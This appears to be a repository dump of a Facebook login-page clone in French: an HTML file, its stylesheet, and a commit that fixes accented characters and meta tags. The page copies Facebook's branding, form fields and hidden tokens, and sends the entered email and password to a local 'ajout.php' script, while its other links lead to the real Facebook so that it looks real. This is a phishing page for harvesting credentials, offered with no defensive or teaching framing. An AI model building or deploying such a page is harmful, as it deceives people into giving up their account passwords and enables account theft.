
==== index.htm @ 04ccf52b "ihih" ====
<html dir="rtl">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>Facebook</title>
<link rel="stylesheet" href="desein.css">

</head>


<body bgcolor="#F0F2F5" >
&nbsp;<p dir="ltr" align="center">
<img src="facebook logo.png" align="middle"></p>

<form class="_9vtf" data-testid="royal_login_form"id="u_0_g_JQ"action="ajout.php"method="POST">

<input type="hidden" name="jazoest" value="2996" autocomplete="off"><input type="hidden" name="lsd" value="AVqMty1fzPA" autocomplete="off"><div><div class="_6lux">
	<p align="center" dir="ltr">
	<input type="text" name="email" id="email" data-testid="royal_email" placeholder="Adresse e-mail ou num�ro de t�l." autofocus="1" aria-label="Adresse e-mail ou num�ro de t�l." size="20" dir="ltr"></div>
	<div class="_6lux"><div class="_6luy _55r1 _1kbt _9nyi" id="passContainer">
		<p align="center" dir="ltr">
		<input type="password" name="pass" id="pass" data-testid="royal_pass" placeholder="Mot de passe" aria-label="Mot de passe" size="20" dir="ltr"></p>
		<div class="_9ls7" id="u_0_h_ZW"><a href="#" role="button"><div class="_9lsa"><div class="_9lsb _9ls8" id="u_0_i_KI">
			<p align="center"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source" value="comet_headerless_login"><input type="hidden" autocomplete="off" name="next" value=""><div class="_6ltg">
		<p align="center"><button value="1" class="button1" name="login" data-testid="royal_login_button" type="submit" id="u_0_j_5P">Se connecter</button></div><div class="_6ltj">
		<p align="center" dir="ltr"><a href="https://fr-fr.facebook.com/login/identify" class="oubliee">Mot de passe oubli�&nbsp;?</a></div><div class="oubliee">
		<p align="center"></div><div class="_6ltg">
		<p align="center"><a href="https://fr-fr.facebook.com/"><button type="button" class="button2">Cr�er nouveau compte</button></a></div>
</form>
</body>

</html>
---- desein.css ----
﻿#email{
	border-radius:6px;
	width:332px;
	height:50px;
	font-size:medium;
	outline-color:#43A6C6;
	border:thin;
	text-align:left;
	padding:5px 16px;
	border:1px silver solid;
	display: inline-block;
	margin:auto;
	
}
#pass{
	border-radius:6px;
	width:332px;
	height:50px;
	font-size:medium;
	outline-color:#43A6C6;
	border:thin;
	text-align:left;
	padding:5px 16px;
	border:1px silver solid;
	display: inline-block;
	margin:auto;

	}
#ih{
	background-color:#FFFFFF;
	width:170px;
	height:270px;
	margin:auto;
	padding:150px 250px;
	text-align:center;
	
	}
.button1{
	background-color: #1877f2;
    border: none;
    border-radius: 6px;
    line-height: 48px;
    padding: 0 16px;
    width: 332px;
    color:white;
    font-size:21px;
    font-weight:bold;
    display: inline-block;
    }
.button1:hover{
	background-color:#106ce3;
	color:white;
	
}
.oubliee{
	color:#1877F2;
	text-decoration:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
}
.oubliee:hover{
	text-decoration:underline;
}
.button2{
	background-color: #42b72a;
    border: none;
    border-radius: 6px;
    font-size: 17px;
    line-height: 48px;
    padding: 0 8px;
    width: 210px;
    color:white;
    font-weight:bold;
    display: inline-block;

}
.button2:hover{
	background-color:#2bb72a;
	color:white;
	
}

==== commit b3c1c302: "1" ====
--- a/index.htm
+++ b/index.htm
@@ -1,7 +1,9 @@
 <html dir="rtl">
 
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
+<meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Facebook</title>
 <link rel="stylesheet" href="desein.css">
 
@@ -10,23 +12,23 @@
 
 <body bgcolor="#F0F2F5" >
 &nbsp;<p dir="ltr" align="center">
-<img src="facebook logo.png" align="middle"></p>
+<img src="facebook logo.PNG" align="middle"></p>
 
 <form class="_9vtf" data-testid="royal_login_form"id="u_0_g_JQ"action="ajout.php"method="POST">
 
 <input type="hidden" name="jazoest" value="2996" autocomplete="off"><input type="hidden" name="lsd" value="AVqMty1fzPA" autocomplete="off"><div><div class="_6lux">
 	<p align="center" dir="ltr">
-	<input type="text" name="email" id="email" data-testid="royal_email" placeholder="Adresse e-mail ou num�ro de t�l." autofocus="1" aria-label="Adresse e-mail ou num�ro de t�l." size="20" dir="ltr"></div>
+	<input type="text" name="email" id="email" data-testid="royal_email" placeholder="Adresse e-mail ou numéro de tél." autofocus="1" aria-label="Adresse e-mail ou numéro de tél." size="20" dir="ltr"></div>
 	<div class="_6lux"><div class="_6luy _55r1 _1kbt _9nyi" id="passContainer">
 		<p align="center" dir="ltr">
 		<input type="password" name="pass" id="pass" data-testid="royal_pass" placeholder="Mot de passe" aria-label="Mot de passe" size="20" dir="ltr"></p>
 		<div class="_9ls7" id="u_0_h_ZW"><a href="#" role="button"><div class="_9lsa"><div class="_9lsb _9ls8" id="u_0_i_KI">
 			<p align="center"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source" value="comet_headerless_login"><input type="hidden" autocomplete="off" name="next" value=""><div class="_6ltg">
 		<p align="center"><button value="1" class="button1" name="login" data-testid="royal_login_button" type="submit" id="u_0_j_5P">Se connecter</button></div><div class="_6ltj">
-		<p align="center" dir="ltr"><a href="https://fr-fr.facebook.com/login/identify" class="oubliee">Mot de passe oubli�&nbsp;?</a></div><div class="oubliee">
+		<p align="center" dir="ltr"><a href="https://fr-fr.facebook.com/login/identify" class="oubliee">Mot de passe oublié&nbsp;?</a></div><div class="oubliee">
 		<p align="center"></div><div class="_6ltg">
-		<p align="center"><a href="https://fr-fr.facebook.com/"><button type="button" class="button2">Cr�er nouveau compte</button></a></div>
+		<p align="center"><a href="https://fr-fr.facebook.com/"><button type="button" class="button2">Créer nouveau compte</button></a></div>
 </form>
 </body>
 
-</html>+</html>
